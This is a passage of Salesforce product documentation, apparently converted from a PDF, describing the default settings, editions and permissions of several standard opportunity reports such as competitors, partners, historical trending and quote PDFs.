

<span id="page-3963-0"></span>

SEE ALSO:

[The Report Run Page](#page-4137-0) [Limit Report Results](#page-4076-0)

[Opportunity Reports](#page-3957-0)

<span id="page-3964-0"></span>Opportunities with Contact Roles and Products Report View information about the contacts and opportunities associated with a selected product. You must select a product to filter results by when you run the report.

The default settings for this report are:

## **Format**

Tabular

## **Selected Columns**



EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

<span id="page-3964-1"></span>SEE ALSO:

[The Report Run Page](#page-4137-0) [Limit Report Results](#page-4076-0) [Opportunity Reports](#page-3957-0)

Opportunities with Competitors Report

View information about your company's competitors for opportunities, including their strengths and weaknesses.

The default settings for this report are:

#### **Format**

Summary

## **Selected Columns**



## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### SEE ALSO:

<span id="page-3965-0"></span>[The Report Run Page](#page-4137-0)

[Limit Report Results](#page-4076-0)

[Opportunity Reports](#page-3957-0)

Opportunities with Historical Trending Report The Opportunities with Historical Trending report is a custom report type designed to help you analyze historical trends in your sales pipeline.

We've selected some of the most useful Opportunity fields for you in the default report:

#### **Amount**

Estimated total sale amount. For organizations using multiple currencies, the amount is shown in your personal currency by default. Change the Opportunity Currency picklist to track the amount in another currency.

### **Close Date**

Date when you plan to close the opportunity. You can enter a date, or choose a date from the calendar that displays when you put your cursor in the field.

#### **Stage**

Current stage of opportunity based on selections you make from a predefined list, for example, Prospect or Proposal.

#### **Probability**

Percentage of estimated confidence in closing the opportunity.

## EDITIONS

Available in: both Salesforce Classic Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

AND

Manage Custom Report Types"

EDITIONS

Classic

Editions

Available in: Salesforce

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer**

### **Forecast Category**

Forecast category name that is displayed in reports, opportunity detail and edit pages, opportunity searches, and opportunity list views. The setting for an opportunity is tied to its Stage.

<span id="page-3966-0"></span>Note: If you edit this report type, it is no longer automatically updated. If you remove this report type, it will not be regenerated.  $\mathcal{A}$ 

#### Opportunity Field History Report

View information about the change history of key opportunity fields, including old and new values and the dates edits were made.

 $\boldsymbol{\sigma}$ Note: You must enable and set up field history tracking and select fields in order to use the Field History Tracking report.

The default settings for this report are:

#### **Format**

Tabular

### **Selected Columns**



<span id="page-3966-1"></span>

<span id="page-3967-0"></span>

**•** Team Role

If your admin has created custom opportunity team fields, you can include them in this report.

<span id="page-3967-1"></span>SEE ALSO:

[The Report Run Page](#page-4137-0)

[Limit Report Results](#page-4076-0)

[Opportunity Reports](#page-3957-0)

Opportunities with Opportunity Teams and Products Report

View information about your opportunity team members and their products, organized by opportunity. You must specify either a product or an opportunity team member to filter results by when you run the report.

The default settings for this report are:

#### **Format**

Tabular

### **Selected Columns**



Classic

EDITIONS

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



#### SEE ALSO:

[The Report Run Page](#page-4137-0)

<span id="page-3968-0"></span>[Limit Report Results](#page-4076-0)

[Opportunity Reports](#page-3957-0)

Opportunities with Partners Report

View information about the partners you team with on your opportunities, including opportunity name, amount, and partner role.

The default settings for this report are:

#### **Format**

Summary

### **Selected Columns**



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

<span id="page-3969-0"></span>

<span id="page-3970-0"></span>



# <span id="page-3970-1"></span>SEE ALSO:

[The Report Run Page](#page-4137-0) [Limit Report Results](#page-4076-0) [Opportunity Reports](#page-3957-0)

Opportunities with Quotes and Quote PDFs Report

View details about the quote PDFs created for each quote associated to an opportunity. The default settings show you the most commonly used information from each object, but you can customize the report to view other information, such as who created or last modified each listed quote PDF.

The default settings for this report are:

#### **Format**

Summary

#### **Grouping**

The default report shows quotes and quote PDFs grouped by Opportunity Name.

## **Selected Columns**



## **EDITIONS**

Quotes are available in: Salesforce Classic

Quotes are available in: **Performance** and **Developer** Editions and in **Professional**, **Enterprise**, and **Unlimited** Editions with the Sales Cloud

### <span id="page-3971-0"></span>SEE ALSO:

